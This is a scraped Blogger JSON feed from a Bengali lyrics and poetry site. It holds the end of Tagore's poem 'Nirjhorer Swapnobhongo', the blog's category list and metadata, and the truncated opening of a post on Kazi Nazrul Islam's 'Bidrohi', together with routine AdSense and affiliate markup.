গাহিয়া\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আকুল পাগল-পারা।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেশ এলাইয়া, ফুল কুড়াইয়া,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রামধনু-আঁকা পাখা উড়াইয়া,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রবির কিরণে হাসি ছড়াইয়া দিব রে পরান ঢালি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শিখর হইতে শিখরে ছুটিব,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভূধর হইতে ভূধরে লুটিব,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হেসে খলখল গেয়ে কলকল তালে তালে দিব তালি।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এত কথা আছে, এত গান আছে, এত প্রাণ আছে মোর,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এত সুখ আছে, এত সাধ আছে – প্রাণ হয়ে আছে ভোর।।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কী জানি কী হল আজি, জাগিয়া উঠিল প্রাণ –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দূর হতে শুনি যেন মহাসাগরের গান।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে, চারি দিকে মোর\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এ কী কারাগার ঘোর –\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ভাঙ ভাঙ ভাঙ কারা, আঘাতে আঘাত কর্।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওরে আজ কী গান গেয়েছে পাখি,\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এসেছে রবির কর।।\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/423465628587400342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-nirjhorer-swapnobhongo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/423465628587400342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/423465628587400342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-nirjhorer-swapnobhongo.html","title":"নির্ঝরের স্বপ্নভঙ্গ  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  Nirjhorer Swapnobhongo | Bengali Poem"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrVgYxPm-JTLqPZEXnZKlIc7i-87wTAQ56vxc6A9E3ip9FDmWyqiiderk1wQRqFQ5NLAsW1HHfb6PxxpiVqlw_DTg3MXMQsy72NtU2s_TWG9I3w3qb4uuWCL-RaYHrB2C6mTkp7rNvSxGFal6KYF3rL54B0DsbWkEFZFx6X2XupI9jxokz4TwTca47w2h\/s72-w640-h360-c\/%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%8D%E0%A6%A8%E0%A6%AD%E0%A6%99%E0%A7%8D%E0%A6%97%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Nirjhorer%20Swapnobhongo%20%20Bengali%20Poem.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bengali-news.in/feeds/posts/default?alt=json-in-script&callback=jQuery111008298311481774843_1768995329231&_=1768995329232
body_size: 82635
content:
// API callback
jQuery111008298311481774843_1768995329231({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979"},"updated":{"$t":"2026-01-05T08:11:48.707-08:00"},"category":[{"term":"Bengali Lyrics"},{"term":"bengali song lyrics"},{"term":"bengali news"},{"term":"Rabindranath Tagore"},{"term":"bengali"},{"term":"Rabindra Sangeet"},{"term":"Rabindra Sangeet Lyrics"},{"term":"durga puja"},{"term":"bangla kobita"},{"term":"bengali movie"},{"term":"lyrics of rabindra sangeet"},{"term":"bengali meaning"},{"term":"bengali poem"},{"term":"Latest News"},{"term":"jeet"},{"term":"meaning in bengali"},{"term":"Arijit Singh"},{"term":"Jagoroner Gaan"},{"term":"Shreya Ghoshal"},{"term":"anupam roy"},{"term":"bangla poem"},{"term":"bengali song"},{"term":"Durga"},{"term":"Durga Puja 2019"},{"term":"Song Lyrics"},{"term":"bangla chora"},{"term":"sonu sood"},{"term":"word meaning in bengali"},{"term":"Nachiketa Chakraborty"},{"term":"education"},{"term":"nusrat"},{"term":"2020"},{"term":"Iman Chakraborty"},{"term":"Koel Mallick"},{"term":"Lata Mangeshkar"},{"term":"Madhyamik Result"},{"term":"Manoj Kumar Mandal"},{"term":"Prosenjit Chatterjee"},{"term":"Rabindra Jayanti"},{"term":"Ram Mandir"},{"term":"Rupankar Bagchi"},{"term":"Speech In Bengali"},{"term":"Technology"},{"term":"bangla quotes"},{"term":"durga puja date"},{"term":"holi"},{"term":"kazi nazrul islam"},{"term":"shreya ghoshal songs"},{"term":"somlata"},{"term":"super pink moon"},{"term":"supermoon"},{"term":"trend"},{"term":"15th august"},{"term":"2024"},{"term":"Atul Prasad Sen"},{"term":"Ayodhya Land"},{"term":"Bangla Health Tips"},{"term":"Bengali Kobita"},{"term":"Bhalobeshe Jodi Sukh Nahi Lyrics In Bengali"},{"term":"Date"},{"term":"Dev Arijit"},{"term":"Dharmajuddha"},{"term":"Durga Puja 2020"},{"term":"Holi Festival"},{"term":"Independence Day"},{"term":"Jisshu Sengupta"},{"term":"MCQ"},{"term":"Monali Thakur"},{"term":"Movie News"},{"term":"Nikhita Gandhi"},{"term":"Oriplast Originals"},{"term":"Question And Answer"},{"term":"Quotes"},{"term":"Usha Uthup"},{"term":"corona virus"},{"term":"gk question answer"},{"term":"india"},{"term":"indian flag"},{"term":"kalidas"},{"term":"kolkata"},{"term":"live countdown"},{"term":"lunar eclipse"},{"term":"manna dey"},{"term":"puri"},{"term":"quotes in bengali"},{"term":"ranu mondal"},{"term":"riddle"},{"term":"social media"},{"term":"world news"},{"term":"কালিদাস"},{"term":"ধাঁধাঁ"},{"term":"10 top laptop brands"},{"term":"1400 Saal"},{"term":"14344"},{"term":"15 august"},{"term":"2021"},{"term":"2022"},{"term":"2023"},{"term":"2025"},{"term":"2026"},{"term":"5g"},{"term":"5g internet"},{"term":"83 movie"},{"term":"After Madhyamik"},{"term":"Agun Jalo Agun Jalo Lyrics"},{"term":"Akshay Kumar"},{"term":"Allu Arjun"},{"term":"Alo Amar Alo Ogo Lyrics"},{"term":"Amazon"},{"term":"Amra Sobai Raja Lyrics"},{"term":"Anu Malik"},{"term":"Arko"},{"term":"Armaan Malik"},{"term":"Artificial Intelligence"},{"term":"Arts"},{"term":"Arunita Kanjilal"},{"term":"Ase Maa Durga Se Lyrics"},{"term":"Ash King"},{"term":"Asha Bhosle"},{"term":"Asha Bhosle Tomari Chalar Pathe"},{"term":"Baundule Lyrics"},{"term":"Beautiful Speech Independence Day"},{"term":"Bengali Folk Song"},{"term":"Bengali Marriage"},{"term":"Bengali Quotes"},{"term":"Best Birthday Message"},{"term":"Best Smartphone 2019"},{"term":"Bidrohi"},{"term":"Biography Meaning in Bengali"},{"term":"Birthday wish"},{"term":"Birthday wish best friend"},{"term":"Bollywood"},{"term":"Charitraheen 2"},{"term":"Cheapest And Best"},{"term":"Chokher Aloy Dekhechilem Lyrics"},{"term":"Commerce"},{"term":"Cut Money Song Lyrics In Bengali"},{"term":"Dariye Acho Tumi Amar Lyrics In Bengali"},{"term":"Didi Ke Bolo Helpline Number"},{"term":"Didi Ke Bolo Website"},{"term":"Diner Seshe Ghumer Deshe Lyrics In Bengali"},{"term":"Domino's Pizza"},{"term":"Dugga Elo"},{"term":"Dugga Elo Song Lyrics"},{"term":"Durga Puja 2020 Date And Time"},{"term":"Durga Puja 2023 Date And Time"},{"term":"Durga Pujar Gaan 2019"},{"term":"Dwijendralal Roy"},{"term":"Ekla Cholo Re Lyrics In Bengali"},{"term":"Ektuku Choya Lage Lyrics In Bengali"},{"term":"Electric Car"},{"term":"Facebook"},{"term":"First Private Train in India"},{"term":"Gas Price"},{"term":"General Information"},{"term":"Glass Gem Corn"},{"term":"Gotro Movie"},{"term":"HS Examination"},{"term":"HS Result"},{"term":"Hanuman Chalisa"},{"term":"Hanuman Chalisa In Bengali"},{"term":"Happy Independence Day"},{"term":"Happy New Year"},{"term":"Hason Raja"},{"term":"Higher Secondary"},{"term":"Hima Das IAAF"},{"term":"Hindu Marriage"},{"term":"Hoichoi Series"},{"term":"Holi 2024 Date"},{"term":"Independence day speech in bengali"},{"term":"Indian Idol"},{"term":"Indian Railway"},{"term":"Ishan Mitra"},{"term":"Isheeta Ganguly"},{"term":"Jaanbazz"},{"term":"Javed Akhtar"},{"term":"Javed Ali"},{"term":"Jhumur Song"},{"term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"term":"Jokhon Porbe Na Mor Lyrics"},{"term":"Jubin Nautiyal"},{"term":"Kareena Kapoor"},{"term":"Kobita"},{"term":"Kon Gopone - Amar bhitor ghore Lyrics"},{"term":"LIC"},{"term":"Lagnajita Chakraborty"},{"term":"Lopamudra Mitra"},{"term":"Love Poem In Bengali"},{"term":"Love Quotes In Bengali"},{"term":"Lyrics"},{"term":"Maa Lyrics"},{"term":"Madhyamik"},{"term":"Madhyamik Routine 2026"},{"term":"Maha Ashtami"},{"term":"Maha Navami"},{"term":"Maha Panchami"},{"term":"Maha Saptami"},{"term":"Maha Shasthi"},{"term":"Mahalaya"},{"term":"Mahalaya \u0026 Durga Puja Song"},{"term":"Mantra"},{"term":"Mercedes Vision AVTR"},{"term":"Mirabai Chanu"},{"term":"Mohammad Aziz"},{"term":"Moushumi Bhowmik"},{"term":"Muktiro Mondiro"},{"term":"Na Na Jeyo Na Bhootchakra Lyrics In Bengali"},{"term":"New Smartphones"},{"term":"Nirjhorer Swapnobhongo"},{"term":"Nisha Lagilo Re Lyrics"},{"term":"O Amar Desher Mati Lyrics"},{"term":"Omg2"},{"term":"Online money transfer"},{"term":"Opportunity"},{"term":"Pagla Hawar Badol Dine Bengali Lyrics"},{"term":"Panther"},{"term":"Parineeta"},{"term":"Poem In Bengali"},{"term":"Psychology Meaning in Bengali"},{"term":"Pushpa"},{"term":"Quotes On Love"},{"term":"Rabindra Jadeja"},{"term":"Rabindra Jayanti Speech"},{"term":"Rabindranath"},{"term":"Rabindranath Tagore Quotes"},{"term":"Raghunathpur"},{"term":"Raghunathpur Bus Terminus"},{"term":"Rainbow Corn"},{"term":"Rakhi Bandhan"},{"term":"Ramayan"},{"term":"Ramayan MCQ Question And Answer In Bengali"},{"term":"Ramayana"},{"term":"Ramayana Question And Answer In Bengali"},{"term":"Realme"},{"term":"Result"},{"term":"Ritam Sen"},{"term":"Rope Name"},{"term":"Routine"},{"term":"Sakhi Vabna Kahare Bole Lyrics"},{"term":"Salman Khan"},{"term":"Sandeep Maheshwari"},{"term":"Sandeep Maheshwari Quotes"},{"term":"Santiniketan Holi"},{"term":"Science"},{"term":"Shaan"},{"term":"Shei Tumi Lyrics From Parineeta"},{"term":"Shopping"},{"term":"Shreya Ghoshal Son"},{"term":"Smartphone"},{"term":"Smartphone 2019"},{"term":"Solar Eclipse"},{"term":"Srabaner Dharar Moto Lyrics In Bengali"},{"term":"Subject Combination"},{"term":"SuperCar"},{"term":"Supreme Court"},{"term":"Surangana Bandyopadhyay"},{"term":"Surojit Chatterjee"},{"term":"Surya Grahan"},{"term":"Surya Grahan 2022"},{"term":"Swapna Chakraborty"},{"term":"Tagore Quotes"},{"term":"Teachers Day"},{"term":"Tejas Express Schedule"},{"term":"Timir Biswas"},{"term":"Tokyo Olympics"},{"term":"Tomake Parineeta Lyrics In Bengali"},{"term":"Tomar Khola Hawa Lyrics"},{"term":"Tomari Chalar Pathe"},{"term":"Top 10 Smartphones"},{"term":"Top Smartphones"},{"term":"Train"},{"term":"Tui Je Aamar"},{"term":"Tui Phele Esechis Kare Lyrics In Bengali"},{"term":"Udashi Shon Lyrics"},{"term":"Under-20 Athletics"},{"term":"Utsav Song Lyrics"},{"term":"Vande Mataram Lyrics Panther"},{"term":"Vijaya Dashami"},{"term":"WB Jobs"},{"term":"WBBSE"},{"term":"WBCHSE"},{"term":"Wishes"},{"term":"World Smallest Phone in India"},{"term":"actor"},{"term":"ancholik kobita"},{"term":"anuradha paudwal"},{"term":"balbir singh"},{"term":"bana sahayak"},{"term":"bangla mane"},{"term":"bangla movie"},{"term":"basant panchami"},{"term":"bengali caption"},{"term":"bengali caption for fb dp"},{"term":"bengali new movie"},{"term":"bengali web series"},{"term":"bidhan sabha"},{"term":"bijganit formula"},{"term":"biography"},{"term":"birds died 5g"},{"term":"bitcoin"},{"term":"bjp"},{"term":"budget 2019"},{"term":"budget 2019 india"},{"term":"chandra grahan"},{"term":"cheeni movie"},{"term":"count down"},{"term":"create"},{"term":"crypto currency"},{"term":"das"},{"term":"delhi"},{"term":"dev"},{"term":"dev song"},{"term":"didi ke bolo"},{"term":"digital currency"},{"term":"durga mata"},{"term":"durga puja 2023"},{"term":"durga puja date time"},{"term":"durga thakur"},{"term":"earth"},{"term":"earthquake"},{"term":"evergreen song"},{"term":"fact"},{"term":"folder"},{"term":"forest dept west bengal"},{"term":"full form"},{"term":"ganesh"},{"term":"garry turner"},{"term":"gmail"},{"term":"gmail folder"},{"term":"haami 2"},{"term":"hashtag"},{"term":"hima"},{"term":"hima das"},{"term":"himesh reshammiya"},{"term":"hindi lyrics"},{"term":"hindi song lyrics in bengali"},{"term":"india vote"},{"term":"insurance"},{"term":"jaipur"},{"term":"jamai sasthi"},{"term":"jobs"},{"term":"kartik chandra paul"},{"term":"kartik chandra paul biography"},{"term":"kobita lyrics"},{"term":"laptop ports"},{"term":"lawyer"},{"term":"lok sabha"},{"term":"love poem for her"},{"term":"love poem for wife"},{"term":"lunar eclipse 2021"},{"term":"maa durga"},{"term":"make money"},{"term":"mamta"},{"term":"mekhla dasgupta"},{"term":"modi"},{"term":"modi electricity"},{"term":"moon"},{"term":"mothers love"},{"term":"motivational quotes in bengali"},{"term":"movie"},{"term":"mrigaya"},{"term":"nathdwara"},{"term":"national symbols"},{"term":"netaji"},{"term":"nobel man"},{"term":"op ten laptop brands"},{"term":"orphans"},{"term":"patriotic songs"},{"term":"peaceful and safe places to celebrate love day in Kolkata"},{"term":"photography"},{"term":"poetry in bengali"},{"term":"pov"},{"term":"pravasi rojgar"},{"term":"puja"},{"term":"r d burman"},{"term":"rajasthan"},{"term":"ranveer singh"},{"term":"rath yatra"},{"term":"robots 2030"},{"term":"rudranil ghosh"},{"term":"saraswati puja"},{"term":"saraswati puja 2020"},{"term":"science career in bengali"},{"term":"science course"},{"term":"science jobs"},{"term":"selfie"},{"term":"selling photo"},{"term":"shiva tandava"},{"term":"shunno band"},{"term":"statue of shiva"},{"term":"sushma swaraj"},{"term":"swami vivekananda"},{"term":"tanveer evan"},{"term":"teachers day bengali poem"},{"term":"tiranga"},{"term":"tiranga pataka ore nishan"},{"term":"tiranga pataka ore nishan lyrics in bengali"},{"term":"tiranga pataka ore nishan usha uthup"},{"term":"top birthday wishes in bengali"},{"term":"toru"},{"term":"tumpa song"},{"term":"ucaron"},{"term":"upcoming movie"},{"term":"vote"},{"term":"web series"},{"term":"webseries"},{"term":"which the best laptop brand"},{"term":"world cup 1983"},{"term":"world record"},{"term":"world tallest 351 feet shiva statue"},{"term":"worldwide durga puja"},{"term":"worship"},{"term":"worshiped"},{"term":"কবিতা"},{"term":"কুসংস্কার"},{"term":"কুসংস্কার ও বিজ্ঞান"},{"term":"জাগরণের গান"},{"term":"জেনে রাখুন"},{"term":"টোটকা"},{"term":"দিদিকে বলো"},{"term":"দূর্গা পূজা"},{"term":"দূর্গা পূজা ২০১৮"},{"term":"পুরীর রথযাত্রার"},{"term":"বিজ্ঞানিক যুক্তি"},{"term":"বিবাহের দিন বর ও কনেকে কেন উপবাস দিতে হয়"},{"term":"রবির আলো"},{"term":"রবীন্দ্র জয়ন্তী"},{"term":"রাখি বন্ধন"},{"term":"হিমা দাস"}],"title":{"type":"text","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"subtitle":{"type":"html","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"253"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-7421463151999899712"},"published":{"$t":"2025-05-09T22:03:00.000-07:00"},"updated":{"$t":"2025-05-09T22:03:50.723-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Kobita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bidrohi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kazi nazrul islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম  | Bolo Bir Bolo Unnoto Momo Shir | Kazi Nazrul Islam "},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Bidrohi ( বিদ্রোহী\u0026nbsp; ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম\u0026nbsp; | Bolo Bir Bolo Unnoto Momo Shir | Kazi Nazrul Islam\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIvf0jSnKOBSY4P4K0jiOBTojk1r2nsyK4irAmsTbOFFbZL_xon-eh_JA85kzml7vP4RxOFQH0Ck8sQTK5a8WCpocStD9ahtYY10dP-R3k5D_h9skv5V6LMdTTK7HrVVk99XSzfDeinP_Jysss0iAfjfxVtG4pbik9gsIyJAuYvximIKPGxhOmdPfx1Efw\/s1280\/Bidrohi%20(%20%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B9%E0%A7%80%20%20)%20-%20%E0%A6%AC%E0%A6%B2%20%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%A4%20%E0%A6%AE%E0%A6%AE%20%E0%A6%B6%E0%A6%BF%E0%A6%B0%20%20%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A7%80%20%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%81%E0%A6%B2%20%E0%A6%87%E0%A6%B8%E0%A6%B2%E0%A6%BE%E0%A6%AE%20%20%20Bolo%20Bir%20Bolo%20Unnoto%20Momo%20Shir%20%20Kazi%20Nazrul%20Islam.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির  কাজী নজরুল ইসলাম   Bolo Bir Bolo Unnoto Momo Shir  Kazi Nazrul Islam\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIvf0jSnKOBSY4P4K0jiOBTojk1r2nsyK4irAmsTbOFFbZL_xon-eh_JA85kzml7vP4RxOFQH0Ck8sQTK5a8WCpocStD9ahtYY10dP-R3k5D_h9skv5V6LMdTTK7HrVVk99XSzfDeinP_Jysss0iAfjfxVtG4pbik9gsIyJAuYvximIKPGxhOmdPfx1Efw\/w640-h360\/Bidrohi%20(%20%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B9%E0%A7%80%20%20)%20-%20%E0%A6%AC%E0%A6%B2%20%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%A4%20%E0%A6%AE%E0%A6%AE%20%E0%A6%B6%E0%A6%BF%E0%A6%B0%20%20%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A7%80%20%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%81%E0%A6%B2%20%E0%A6%87%E0%A6%B8%E0%A6%B2%E0%A6%BE%E0%A6%AE%20%20%20Bolo%20Bir%20Bolo%20Unnoto%20Momo%20Shir%20%20Kazi%20Nazrul%20Islam.jpeg\" title=\"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির  কাজী নজরুল ইসলাম   Bolo Bir Bolo Unnoto Momo Shir  Kazi Nazrul Islam\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EBidrohi ( বিদ্রোহী\u0026nbsp; ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম\u0026nbsp; | Bolo Bir Bolo Unnoto Momo Shir - Kazi Nazrul Islam\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #fcff01; font-size: medium;\"\u003E\u003Cb style=\"background-color: #2b00fe;\"\u003Eবিদ্রোহী\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eকাজী নজরুল ইসলাম\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 